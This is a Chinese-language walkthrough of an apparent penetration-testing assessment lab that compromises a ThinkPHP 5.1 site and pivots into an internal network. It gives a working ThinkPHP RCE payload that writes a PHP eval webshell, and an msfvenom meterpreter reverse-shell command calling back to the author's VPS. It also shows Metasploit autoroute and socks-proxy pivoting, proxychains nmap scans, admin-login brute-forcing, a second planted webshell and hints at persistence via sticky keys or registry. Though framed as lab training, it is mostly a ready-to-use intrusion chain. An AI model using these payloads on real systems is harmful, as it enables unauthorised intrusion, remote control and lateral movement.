首先拿到考核内容的ip之后,我们首先进行渗透测试的第一个内容就是 信息收集:





使用kali自带的dirb对目标网站进行一个扫描,同理,类似的软件还有dirsearch

当然,这里使用自带的也可以用,个人感觉,dirb好用一点:

小提示;就是考核用的靶场,大家就看看,了解一下应用的过程

然后根据扫出来的结果,访问一下这些页面:





发现这个是用的thinkphp5.1的版本,而我们知道的就是thinkphp5.x版本的都存在漏洞,这些漏洞都是被爆出来过的,所以,在这里,直接在网上就可以找到可以利用的漏洞poc

比如我找到的这个

s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1[]=muma.php&vars[1][]=%3C?php%20@eval($_POST['qwe']);?%3E

写出这个poc,可以通过burp抓包之后,上传上去,或者前面直接加上这个的网址,直接输入进去,就可以把这个木马直接进行一个写入

之后就用蚁剑进行一个连接,连接进去之后,嗐,通俗点讲,就看得出这就是一个养蛊的机器,哈哈哈,这里就不多说了,就相当于拿到了一个shell,在这里我们也知道这是一个windows的系统。因为是考核,所以不需要做什么流量隐藏,也不需要去做什么权限维持,如果是现实的话,就需要对自己的权限进行一个维持,比如:shift粘贴键,或者注册表,启动项什么的。

话不多说,喜欢思考的可以去看看一些大神写的,如何权限维持,和隐藏流量。

接下来就是上线msf,当然,也可以使用cs攻击,但是这里我当时先用的msf

在自己的vps里面先写一个反弹shell的木马文件

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=(自己vps的ip) lport=(端口) -f exe -o muma.exe

使用这个命令写一个木马,然后,将这个木马从vps下载下来到自己的电脑里面,接着就是利用蚁剑上传文件的功能进行一个上传

上传之后,在vps里面,进入msf模块,输入msfconsole,然后开启监听

监听开启之后,就可以利用蚁剑,进入cmd页面,直接启动我们的木马,输入命令:start muma.exe

然后我们的vps就可以接收到这个会话,接着我们就可以进入会话,查看一些信息



上面输入的chcp 65001是为了防止乱码,,这里就可以看到这个机器的内网ip的情况了



这个时候,我们可以接着利用蚁剑上传一个文件:fscan64.exe,这个可以扫描出对方内网存活主机的一个情况



可以查看到一些端口信息,还有同网段之下的一个 电脑的ip,这个时候,我们分析一下这些可以利用的,比如这个2.174的这个,开放了一个80端口,即web服务

这个时候我们可以建立socks代理,然后扫描一下这个



run autoroute -s 172.26.2.0/24

run autoroute -p



use auxiliary/server/socks_proxy

exploit –j



配置proxychains代理

vim /etc/proxychains.conf

socks5 127.0.0.1 1081

代理namp扫描内网

proxychains nmap -sT -Pn -n -T4 172.26.2.174

得到的跟刚刚一样的,80端口可以利用的



通过proxychains dirb http://172.26.2.174:80/扫描敏感路径得到admin后台路径

扫到一个后台的登陆页面,改完浏览器代理之后我们进去看一下



发现了这个,然后我们拿到这个之后,就可以利用burp抓包,然后对这个进行一个用户名密码的爆破



爆破也需要更改代理

设置完字典之后,还有一些基础操作之后,就可以进行爆破,这里用的是用户名和密码一起爆破的

得到了用户名和密码,比较简单,现在就可以登陆进去了



登陆进去之后发现这里有一个语言管理模块,然后,写一个木马进去,如图



然后就可以利用蚁剑,因为这里是内网了,所以需要更改蚁剑的代理,然后连接这个木马:

这就进入了第二台机器的后台了,相当于拿到了第二台机器的shell,那么接着需要做的事情就很简单,跟之前的基本一样,上传fscan,探测内网存活主机,根据暴露的信息进行一个利用,基本操作就是一样的,后面的就不多讲了,这个过程呢就相当于一个简单的渗透过程,从外网打进内网,在内网的一些简单的信息收集,并且利用。